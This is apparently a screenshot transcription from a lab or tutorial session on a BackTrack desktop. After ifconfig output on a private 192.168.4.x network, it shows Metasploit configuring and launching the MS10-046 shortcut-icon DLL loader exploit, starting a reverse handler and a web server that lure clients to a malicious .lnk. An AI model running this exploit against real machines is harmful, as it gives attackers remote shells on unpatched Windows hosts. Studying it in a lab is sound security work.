 Applications Places System Sun Nov 20, 11:49 PM
rdesktop - 192.168.4.104
root@bt: ~
File Edit View Terminal Help
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:16436  Metric:1
RX packets:52787 errors:0 dropped:0 overruns:0 frame:0
TX packets:52787 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:11061271 (11.0 MB)  TX bytes:11061271 (11.0 MB)
tap0      Link encap:Ethernet  HWaddr da:ee:81:d5:2f:5a
inet addr:192.168.4.150  Bcast:192.168.4.255  Mask:255.255.255.0
inet6 addr: fe80::d8ee:81ff:fed5:2f5a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:8132 errors:0 dropped:1061 overruns:0 frame:0
TX packets:6472 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:100
RX bytes:5885853 (5.8 MB)  TX bytes:675518 (675.5 KB)
set srvhost 192.168.4.150
srvhost => 192.168.4.150
set lhost 192.168.4.150
lhost => 192.168.4.150
msf exploit(ms10_046_shortcut_icon_dllloader) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.4.150:4444
[*]
[*] Send vulnerable clients to \\192.168.4.150\mSckty\.
[*] Or, get clients to save and render the icon of http://<your host>/<anything>.lnk
[*]
msf exploit(ms10_046_shortcut_icon_dllloader) > [*] Using URL: http://192.168.4.150:80/
[*] Server started.
[root@bt: ~/Desktop/... [root@bt: ~] rdesktop - 192.168.4.... root@bt: ~